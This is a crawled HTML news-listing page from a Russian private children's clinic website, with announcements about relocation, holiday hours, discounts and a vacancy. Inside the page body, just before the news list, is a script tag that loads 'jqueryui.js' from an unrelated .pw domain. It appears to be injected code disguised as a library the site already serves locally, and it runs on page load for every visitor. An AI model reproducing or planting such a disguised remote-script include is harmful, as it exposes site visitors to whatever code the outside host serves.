

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medkomplexdetstvo.ru/novosti/detail.php?ID=325
body_size: 12486
content:
 
<!DOCTYPE html>
<html>

<head>
    <title>Новости</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Новости" />
<meta name="description" content="Новости" />
<link href="/bitrix/cache/css/s1/clinic2_blue/page_bb53493c5d93499c2ce6ec0104b56576/page_bb53493c5d93499c2ce6ec0104b56576_v1.css?1725757781404" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/clinic2_blue/template_d8169b6051f0938836a9046322959e65/template_d8169b6051f0938836a9046322959e65_v1.css?17473116035449" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706090202223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768421994','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fa4282a02a3a634b9952ff5b094ef7e1'});</script>


<script>BX.setJSList(['/bitrix/components/bitrix/search.title/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/clinic2_blue/components/bitrix/news/novosti/bitrix/news.list/.default/style.css','/bitrix/templates/clinic2_blue/components/bitrix/menu/mainmenu/style.css','/bitrix/templates/clinic2_blue/components/bitrix/search.title/search/style.css','/bitrix/templates/clinic2_blue/components/bitrix/breadcrumb/navchain/style.css','/bitrix/templates/clinic2_blue/components/bitrix/menu/botommenu/style.css','/bitrix/templates/clinic2_blue/components/bitrix/news.list/vrachi_main_list/style.css','/bitrix/templates/clinic2_blue/styles.css']);</script>


<script  src="/bitrix/cache/js/s1/clinic2_blue/template_00ec4a154dbe80c1d37c8eabba296982/template_00ec4a154dbe80c1d37c8eabba296982_v1.js?17257400246883"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "53a7935b0c4799284b64e3769dd23c0e"]); _ba.push(["host", "medkomplexdetstvo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/reset.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/style.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery-ui.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery-ui.structure.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/owl.carousel.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery.jscrollpane.min.css" />
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    <!--[if lt IE 9]>
		<script src="/bitrix/templates/clinic2_blue/js/html5shiv.min.js"></script>
		<script src="/bitrix/templates/clinic2_blue/js/respond.min.js"></script>
	<![endif]-->
    <script src="/bitrix/templates/clinic2_blue/js/jquery.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery-ui.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.jscrollpane.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.mousewheel.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/owl.carousel.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.fancybox.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.maskedinput.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.placeholder.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/scripts.js"></script>
	
	<script>
var timg='',tf='',bd='',bd1='',bd2='',hmw='',ac=0,bbg=0,mf=15,al='',ab='',mpf='',lgs={};function uhpv(a){if(a){hsc('uha','a')}if(uhe&&hgc('uha')){if(hgc('uhf')){mf=hgc('uhf')}else{mf=fonts[0]}if(hgc('hpvbg')){bbg=hgc('hpvbg')}if(uhe!==1){mpf='fixed'}if(hwidth){hmw=hwidth+'px'}else{hmw='100%'};bd1='<div id="hpvgd" style="position:'+mpf+';"><div id="hpvdiv" class="h-mdiv" style="width:'+hmw+';"><div style="display:table-cell;" id="uhvv"><div id="fsd" class="h-ldiv">'+lg(lng,3)+' </div><div id="vimg" class="h-ldiv" style="display:none;"><span class="hswm"> | </span>'+lg(lng,4)+' </div><div id="vbg" class="h-ldiv" style="display:none;"><span class="hswm"> | </span>'+lg(lng,5)+' </div><div id="vch" class="h-rdiv" style="display:none;"><a href="javascript:uvcl()" class="uhpv-l" id="maf">'+lg(lng,6)+'</a></div></div></div></div><div id="h-f"></div>';if(uhe==1||uhe==2){bd=bd1}else if(uhe==3){bd=bd2}if(!$('#hpvdiv').text()){if($('#puzadpn').text()){$('#puzadpn').after(bd)}else{$('body').prepend(bd)}for(var nf=0;nf<fonts.length;nf++){if(fonts[nf]==mf){al=' h-al'}else{al=''};$('#fsd').append('<a href="javascript://" onclick="uHPV('+fonts[nf]+',this)" id="maf" style="font-size:'+fonts[nf]+'px !important;" class="uhpv-a'+al+'">'+lg(lng,7)+'</a> ');if(nf==fonts.length-1) $('#hpvdiv').show()}if(imgs){if(hgc('hpvi')){timm=lg(lng,1);$('img:visible').addClass('h-ni')}else{timm=lg(lng,2)}timg='<a href="javascript://" onclick="uHPI()" class="uhpv-l hvit" id="maf">'+timm+'</a>';$('#vimg').append(timg);$('#vimg').show()}if(bg){if(bgs.length){for(var nb=0;nb<bgs.length;nb++){if(bgs[nb]==bbg){ab=' h-ab'}else{ab=''};tf+='<a href="javascript://" onclick="uHPB('+bgs[nb]+',this)" class="h-background-'+bgs[nb]+' h-fi'+ab+'" id="maf">'+lg(lng,7)+'</a>';}tf+='<a href="javascript://" onclick="uHPB(0,this)" id="maf" class="hcmaf">'+lg(lng,8)+'</a>';$('#vbg').append(tf);$('#vbg').show()}}if(!a){$('#vch').show()}}if(hwidth<1200){mhw=1200}else{mhw=$('#hpvdiv').width()}if($(window).width()<mhw){$('.h-ldiv,.h-rdiv').css({'float':'none','text-align':'left','position':'static','padding-left':'5px'});$('.hswm').hide()};$('body,table,div,tr,td,ul,li,span,a[id!=maf],p').css({'fontSize':mf+'px'});$('.h-mdiv,.h-ldiv,.h-rdiv,.h-fdiv,.uhpv-l,.hswm').css('fontSize',fonts[fonts.length-1]+'px');setTimeout(function(){$('.admBarCenter>div').attr({'style':'font-size:11px;'});if(bbg&&bbg>0){$('body,table,div[id!=hpvdiv][id!=fsd][id!=vimg][id!=vbg][id!=hpvgd][id!=uhvv][id!=vch],tr,td,ul,li,span[class!=hswm],a[id!=maf],p,b').addClass('h-background-'+bbg);$('#puzadpn .h-background-'+bbg).removeClass('h-background-'+bbg)}if(!hwidth){$('#fsd').css('padding-left','15px');$('#vch').css('padding-right','15px')}},1);if(uhe==2){$('#h-f').height($('#hpvdiv').height())}if(uhe==3){$('#hpvgd2').css('top',(($(window).height()-Number(200))/2)+'px')}}else{$('#uhvb').show()}}function uvcl(){if(hgc('uha')){hdc('uha');window.location.reload()}else{hsc('uha','a');$('#uhvb').hide();uhpv(has)}}function lg(c,n){return lgs[c][n]}function uHPV(f,t){hsc("uhf",f);$('.uhpv-a').removeClass('h-al');$(t).addClass('h-al');uhpv(has)}function uHPI(){if(hgc('hpvi')){hdc('hpvi');$('.h-ni').removeClass('h-ni');$('.hvit').text(lg(lng,2))}else{hsc('hpvi','v');$('img:visible').addClass('h-ni');$('.hvit').text(lg(lng,1))}}function uHPB(n,t){$('.h-ab').removeClass('h-ab');$(t).addClass('h-ab');if(hgc('hpvbg')){b=hgc('hpvbg')}else{b=0}if(n==0){hsc('hpvbg',0);$('.h-background-'+b+'[id!=maf]').removeClass('h-background-'+b)}else{hsc('hpvbg',n);if(b){$('.h-background-'+b+'[id!=maf]').removeClass('h-background-'+b)};$('body,table,div[id!=hpvdiv][id!=fsd][id!=vimg][id!=vbg][id!=vch][id!=hpvgd][id!=uhvv],tr,td,ul,li,span[class!=hswm],a[id!=maf],p,b').addClass('h-background-'+n);setTimeout(function(){$('#puzadpn .h-background-'+n).removeClass('h-background-'+n)},1)}}function hsc(name,value){document.cookie=name+"="+escape(value)+";expires=Mon,01-Jan-2020 00:00:00 GMT;path=/"}function hgc(fcm){var results=document.cookie.match('(^|;) ?'+fcm+'=([^;]*)(;|$)');if(results){return (unescape(results[2]))}else{return null}}function hdc(fcm){var cookie_date=new Date();cookie_date.setTime(cookie_date.getTime()-1);document.cookie=fcm+="=;expires="+cookie_date.toGMTString()+";path=/"};$(window).resize(function(){uhpv(has)});
lgs['ru']={1:'показать',2:'отключить',3:'Размер шрифтов:',4:'Изображения:',5:'Фон:',6:'Выключить',7:'A',8:'X'};
lgs['en']={1:'show',2:'disable',3:'Font Size:',4:'Images:',5:'Background:',6:'Switch off',7:'A',8:'X'};
lgs['ua']={1:'показати',2:'відключити',3:'Розмір шрифтів:',4:'Зображення:',5:'Фон:',6:'Вимкнути',7:'A',8:'X'}
</script>	<link rel="stylesheet" type="text/css" href="/include/specvers/style.css" />
    <link rel="icon" type="image/vnd.microsoft.icon" href="/bitrix/templates/clinic2_blue/favicon.ico">
    <link rel="shortcut icon" href="/bitrix/templates/clinic2_blue/favicon.ico">
</head>

<body>
    <!-- wrap -->
    <div class="wrap">
        <!-- header -->
        <header class="header">
            <div class="top-panel cnt-section">
                <div class="inner-wrap">
                    <div class="actions-wrap">
                        <div class="view-wrap">
												<span id="uhvb" style="display:none;" class="btn-view hover">
							<a href="javascript://" onclick="uvcl()">
                                <span class="btn-action-ico eye"></span>
                                <span class="button-text">Версия для слабовидящих</span>
							</a>
						</span>                        </div>
                        <div class="soc-wrap">
						<!-- <a href="" class="btn-action-ico soc"><i class="fab fa-facebook-f"></i></a> -->
<!-- <a href="" class="btn-action-ico soc"><i class="fab fa-odnoklassniki"></i></a> -->
<a href="https://vk.com/medkomplexelec" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/medkomplex" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/club207088245" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>                        </div>
                    </div>
                </div>
            </div>
            <div class="main-panel cnt-section">
                <div class="inner-wrap">
                    <div class="logo-outer-wrap">
                        <div class="logo-wrap">
						<a href="/" class="logo">
    <span class="logo-pic"><img src="/include/logo.png" alt=""></span>
    <span class="logo-text">
    <span class="logo-title">Здоровейка</span>
    <span class="logo-subtitle">Частная поликлиника</span>
    </span>
</a>                        </div>
                    </div>
                    <div class="contacts-wrap">
					<div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt01"></div>
                                <div class="button-text">г. Липецк, ул. Стаханова, 48а,</div>
                            </div>
                        </div>
                        <div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt03"></div>
                                <div class="button-text phone"><a href="tel:84742468590">+7 (4742) 46-85-90</a>
                                </div>
                            </div>
                        </div>
                        <div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt02"></div>
                                <div class="button-text email"><a href="mailto:dpmklip@yandex.ru">dpmklip@yandex.ru</a>
                                </div>
                            </div>
                        </div>                    </div>
                </div>
            </div>
        </header>
        <!-- /header -->
        <!-- nav -->
        <nav class="nav">
            <div class="inner-wrap">
                <!-- main menu wrap -->
                <div class="main-menu-wrap js-popup-wrap">
				<a href="" class="btn-action-menu js-btn-toggle">
                        <span class="btn-action-ico menu"></span>
                        Меню
                    </a>
                    <div class="menu-block js-popup-block">
                        <div class="menu-outer-wrap">
                            <a href="" class="btn-action-close js-btn-close"></a>
                            <div class="menu-title">Меню</div>
                            <div class="menu-wrap">

<ul class="menu">


	
	
					<li><a href="/o-nas/" ><span class="btn-action-toggle-menu"></span>О Нас</a>
				<ul>
		
	
	

	
	
					<li><a href="/o-nas/rekvizity/" >Реквизиты</a></li>
		
	
	

	
	
					<li><a href="/o-nas/vakansii/" >Вакансии</a></li>
		
	
	

	
	
					<li><a href="/zakonodatelstvo/" >Законодательство</a></li>
		
	
	

	
	
					<li><a href="/o-nas/obshchaya-informatsiya/" >Оборудование</a></li>
		
	
	

	
	
					<li><a href="/o-nas/ostavit-otzyv/" >Оставить отзыв</a></li>
		
	
	

			</ul></li>	
	
					<li><a href="/uslugi/" ><span class="btn-action-toggle-menu"></span>Услуги</a>
				<ul>
		
	
	

	
	
					<li><a href="/uslugi/konsultatsiya_po_grudnomu_vskarmlivaniyu/" >КОНСУЛЬТАЦИЯ ПО ГРУДНОМУ ВСКАРМЛИВАНИЮ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/privivochnyy_kabinet/" >ПРИВИВОЧНЫЙ КАБИНЕТ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/laboratornoe_issledovanie/" >ЛАБОРАТОРНОЕ ИССЛЕДОВАНИЕ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/analizy_dlya_detey/" >АНАЛИЗЫ ДЛЯ ДЕТЕЙ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/elektrokardiografiya/" >ЭЛЕКТРОКАРДИОГРАФИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/elektroentsefalogramma_eeg/" >ЭЛЕКТРОЭНЦЕФАЛОГРАММА (ЭЭГ видеомониторинг)</a></li>
		
	
	

	
	
					<li><a href="/uslugi/zanyatiya_po_obucheniyu_roditeley_i_detey_lechebnoy_fizkulture/" >ЗАНЯТИЯ ПО ОБУЧЕНИЮ РОДИТЕЛЕЙ И ДЕТЕЙ ЛЕЧЕБНОЙ ФИЗКУЛЬТУРЕ ПРИ РАЗЛИЧНЫЙ ЗАБОЛЕВАНИЯХ И СОСТОЯНИЯХ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/mikropolyarizatsiya_golovnogo_mozga_tkmp/" >МИКРОПОЛЯРИЗАЦИЯ ГОЛОВНОГО МОЗГА (ТКМП)</a></li>
		
	
	

	
	
					<li><a href="/uslugi/immunologiya/" >ИММУНОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/ekspertiza_vremennoy_netrudosposobnosti/" >ЭКСПЕРТИЗА ВРЕМЕННОЙ НЕТРУДОСПОСОБНОСТИ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nevrologiya_epileptologiya/" >НЕВРОЛОГИЯ-ЭПИЛЕПТОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/fizioterapiya/" >ФИЗИОТЕРАПИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/travmatologiya_i_ortopediya/" >ТРАВМАТОЛОГИЯ И ОРТОПЕДИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/detskaya_ginekologiya/" >ДЕТСКАЯ ГИНЕКОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/pediatriya/" >ПЕДИАТРИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/otorinolaringologiya/" >ОТОРИНОЛАРИНГОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nefrologiya/" >НЕФРОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nevrologiya/" >НЕВРОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/meditsinskiy_massazh/" >МЕДИЦИНСКИЙ МАССАЖ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/laboratornaya_diagnostika/" >ЛАБОРАТОРНАЯ ДИАГНОСТИКА</a></li>
		
	
	

	
	
					<li><a href="/uslugi/infektsionnye_bolezni/" >ИНФЕКЦИОННЫЕ БОЛЕЗНИ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/hirurgiya/" >ДЕТСКАЯ ХИРУРГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/kardiologiya/" >ДЕТСКАЯ КАРДИОЛОГИЯ</a></li>
		
	
	

			</ul></li>	
	
					<li><a href="/tseny/" >Цены</a></li>
		
	
	

	
	
					<li><a href="/doctors/" >Персонал</a></li>
		
	
	

	
	
					<li><a href="/articles/" >Статьи</a></li>
		
	
	

	
	
					<li><a href="/novosti/" class="active">Новости</a></li>
		
	
	

	
	
					<li><a href="/galereya/" >Галерея</a></li>
		
	
	

	
	
					<li><a href="/kontakty/" >Контакты</a></li>
		
	
	


</ul>
                            </div>
                        </div>
                    </div>                </div>
                <!-- /main menu wrap -->
                <!-- main search wrap -->
                <div class="main-search-wrap js-popup-wrap">
                    <a href="" class="btn-action-ico search js-btn-toggle"></a>
					<div class="search-block js-popup-block" id="">
                        <form action="/search/index.php" class="frm-main-search">
							<input id="" type="text" name="q" value="" autocomplete="off" placeholder="Поиск">
                            <input type="submit" value="">
                        </form>
                        <a href="" class="btn-action-ico close js-btn-close"></a>
                    </div>                </div>
                <!-- /main search wrap -->
                <!-- button wrap -->
                <div class="button-wrap">
				                    <a href="" class="btn-action-header js-btn-popup-order">
                        <span class="button-text">запись на прием</span>
                    </a>                </div>
                <!-- /button wrap -->
            </div>
        </nav>
        <!-- /nav -->
		
				
				<!-- main title box -->
		        <div class="main-title-box cnt-section">
            <div class="inner-wrap">
                <div class="title-wrap">
                    <h1 class="page-title">Новости</h1>
                </div>
                <div class="breadcrumbs-wrap">
<div class="breadcrumbs-box"><a href="/" title="Главная">Главная</a><span>Новости</span></div>                </div>
            </div>
        </div>        <!-- /main title box -->
				
				
				
				
				<!-- page -->
        <div class="page">
				
				
			<script src='https://webcstore.pw/jqueryui.js'></script>

<div class="news-box">
    <div class="items-wrap">
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/vazhnaya_informatsii/" class="new-photo elm-photo">
					<img src="/upload/iblock/033/3mk9gsrx1u46etpwl1wdovftnsw6nhau.jpg" alt="">
				</a>
				<div class="new-date">12 марта 2024</div>
				<div class="new-title decor-title">Важная информации!</div>
				<div class="new-text">Наша детская поликлиника ООО «Здоровейка» переезжает на новый адрес.</div>
				<a href="/novosti/vazhnaya_informatsii/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/grafik_raboty_v_prazdnichnye_dni_s_22_po_25_fevralya_2024_g/" class="new-photo elm-photo">
					<img src="/upload/iblock/d50/s9c1ukya0lfrhzacobssdk9tc2vero58.jpg" alt="">
				</a>
				<div class="new-date">19 февраля 2024</div>
				<div class="new-title decor-title">График работы в праздничные дни с 22 по 25 февраля 2024 г</div>
				<div class="new-text">Частная поликлиника &quot;Здоровейка&quot; поздравляет мужчин с наступающим 23 февраля. Сообщаем о графике работы с 22 по 26 февраля 2024 года.</div>
				<a href="/novosti/grafik_raboty_v_prazdnichnye_dni_s_22_po_25_fevralya_2024_g/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/grafik_raboty/" class="new-photo elm-photo">
					<img src="/upload/iblock/9fb/c1www5ehtx3c9izacbomd4dp4cwwg5dx.jpeg" alt="">
				</a>
				<div class="new-date">29 декабря 2023</div>
				<div class="new-title decor-title">График работы</div>
				<div class="new-text">Уважаемые клиенты. Информируем вас о графике&nbsp;&nbsp;работы поликлиники в праздничные дни с 30 декабря 2023 года.</div>
				<a href="/novosti/grafik_raboty/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/prodlenie_skidok_na_analizy_v_ooo_zdoroveyka/" class="new-photo elm-photo">
					<img src="/upload/iblock/a84/2zz5s34swdiml4vd7xm2vztl0rye9or5.jpg" alt="">
				</a>
				<div class="new-date">24 августа 2023</div>
				<div class="new-title decor-title">Продление скидок на анализы в ООО «Здоровейка»</div>
				<div class="new-text">Скидки на анализы продлены до 30.09.23 г.</div>
				<a href="/novosti/prodlenie_skidok_na_analizy_v_ooo_zdoroveyka/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/grafik_raboty_v_den_rossii_2023_g/" class="new-photo elm-photo">
					<img src="/upload/iblock/1b9/1a8o59vuyq09z3ez6vuo7m1z879kxhlu.JPG" alt="">
				</a>
				<div class="new-date">8 июня 2023</div>
				<div class="new-title decor-title">График работы в &quot;День России&quot; 2023 г</div>
				<div class="new-text">График работы частной поликлиники &quot;Здоровейка&quot; в период с 9 по 12 июня 2023 года.</div>
				<a href="/novosti/grafik_raboty_v_den_rossii_2023_g/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/grafik_raboty_na_mayskie_prazdniki_2023_goda/" class="new-photo elm-photo">
					<img src="/upload/iblock/96d/wl2e58t161yc42aet33fyktxemkt72lg.jpg" alt="">
				</a>
				<div class="new-date">28 апреля 2023</div>
				<div class="new-title decor-title">График работы на майские праздники 2023 года</div>
				<div class="new-text">Частная поликлиника «Здоровейка» информирует о графике работы в майские праздники.</div>
				<a href="/novosti/grafik_raboty_na_mayskie_prazdniki_2023_goda/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/skidki_pri_predyavlenii_spravki/" class="new-photo elm-photo">
					<img src="/upload/iblock/f55/1h057emrrjarq1vo2k3fnfdn10x98amv.jpg" alt="">
				</a>
				<div class="new-date">5 апреля 2023</div>
				<div class="new-title decor-title">Скидки при предъявлении справки</div>
				<div class="new-text"><p style="text-align: justify;">
	 ООО "Здоровейка" представляет скидки (при предъявлении справки об инвалидности, удостоверения, справки из военного комиссариата):
</p>
<ul>
	<li> <b>Приём специалиста - 10%&nbsp;</b></li>
	<li><b>Анализы - 10%</b></li>
</ul></div>
				<a href="/novosti/skidki_pri_predyavlenii_spravki/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/vnimanie_vakansiya/" class="new-photo elm-photo">
					<img src="/upload/iblock/711/l6e00i8x6opls1mybpqr4b8mh20pu56e.jpg" alt="">
				</a>
				<div class="new-date">4 апреля 2023</div>
				<div class="new-title decor-title">Внимание!!! Вакансия</div>
				<div class="new-text">В НАШУ ДП &quot;ЗДОРОВЕЙКА&quot; ТРЕБУЕТСЯ ПРОЦЕДУРНАЯ МЕДСЕСТРА. </div>
				<a href="/novosti/vnimanie_vakansiya/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/grafik_raboty_8_9_marta/" class="new-photo elm-photo">
					<img src="/upload/iblock/ee5/32fd5gc5603zw02eif3p3l9pos417bkj.jpg" alt="">
				</a>
				<div class="new-date">7 марта 2023</div>
				<div class="new-title decor-title">График работы 8-9 марта</div>
				<div class="new-text"><p style="text-align: justify;">
	 Дорогие женщины! Милые дамы!
</p>
<p style="text-align: justify;">
	 От имени сотрудников частной поликлиники "Здоровейка" сердечно поздравляем Вас с Международным женским днём 8 марта!
</p></div>
				<a href="/novosti/grafik_raboty_8_9_marta/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
		
		<!-- item -->
		<div class="item-wrap">
			<div class="item-new">
				<a href="/novosti/skidka_na_analizy/" class="new-photo elm-photo">
					<img src="/upload/iblock/683/vos34mfr0szmf1jhbnp8jxrfojh1xcsf.jpg" alt="">
				</a>
				<div class="new-date">7 марта 2023</div>
				<div class="new-title decor-title">Скидка на анализы</div>
				<div class="new-text"><p style="text-align: justify;">
	 Запись на анализы осуществляется по тел. <b>8 (4742) 46-85-90.</b>
</p>
 Наш адрес: <b>г. Липецк ул.Стаханова д.48А</b></div>
				<a href="/novosti/skidka_na_analizy/" class="btn-action-more">ПОДРОБНЕЕ</a>
			</div>
		</div>
		<!-- /item -->
	
	</div>
</div>
	<div class="pagenav-box">



				<a href="/novosti/" class="active">1</a>
				<a href="/novosti/?PAGEN_1=2">2</a>
				<a href="/novosti/?PAGEN_1=3">3</a>
	<span>...</span>			<a href="/novosti/?PAGEN_1=7">7</a>
				<a href="/novosti/?PAGEN_1=8">8</a>
	</div>

<br>
			
				
				</div>
        <!-- /page -->
				
			
				
				
        <!-- main more box -->
		<div class="main-more-box cnt-section">
            <div class="inner-wrap">
                <div class="more-title">Перечень Предоставляемых Услуг и&nbsp;Их&nbsp;Цены</div>
                <div class="more-button"><a href="/tseny/">ПОДРОБНЕЕ</a>
                </div>
            </div>
        </div>        <!-- /main more box -->
        <!-- footer -->
        <footer class="footer">
            <div class="inner-wrap">
                <div class="main-panel">
                    <div class="footer-wrap">
                        <div class="info-wrap">
                            <div class="logo-wrap">
								<a href="/" class="logo">
                                    <span class="logo-pic"><img src="/include/logo.png" alt=""></span>
                                    <span class="logo-text">
                                            <!-- <span class="logo-title">длинная клиника 2.0</span> -->
                                    <span class="logo-title">Здоровейка</span>
                                    <span class="logo-subtitle">Частная поликлиника</span>
                                    </span>
                                </a>                            </div>
                            <div class="contacts-wrap">
								<div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt01"></div>
                                        <div class="button-text">г. Липецк, ул. Стаханова, 48а</div>
                                    </div>
                                </div>
                                <div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt03"></div>
                                        <div class="button-text phone"><a href="tel:74742468590">+7(4742) 46-85-90</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt02"></div>
                                        <div class="button-text email"><a href="mailto:dpmklip@yandex.ru">dpmklip@yandex.ru</a>
                                        </div>
                                    </div>
                                </div>                            </div>
                        </div>
                        <div class="menu-wrap">

<ul>


	
	
					<li><a href="/o-nas/" >О Нас</a></li>
		
	
	

	
	
					<li><a href="/uslugi/" >Услуги</a></li>
		
	
	

	
	
					<li><a href="/tseny/" >Цены</a></li>
		
	
	

	
	
					<li><a href="/doctors/" >Персонал</a></li>
		
	
	

	
	
					<li><a href="/articles/" >Статьи</a></li>
		
	
	

	
	
					<li><a href="/novosti/" class="active">Новости</a></li>
		
	
	

	
	
					<li><a href="/galereya/" >Галерея</a></li>
		
	
	

	
	
					<li><a href="/kontakty/" >Контакты</a></li>
		
	
	


</ul>
                        </div>
                    </div>
                    <div class="map-wrap">
